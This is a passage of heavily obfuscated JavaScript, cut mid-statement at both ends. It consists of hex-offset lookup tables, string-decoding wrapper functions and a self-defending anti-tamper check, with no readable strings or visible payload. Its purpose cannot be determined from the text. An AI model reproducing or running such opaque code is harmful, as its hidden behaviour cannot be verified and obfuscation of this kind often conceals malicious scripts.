0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return 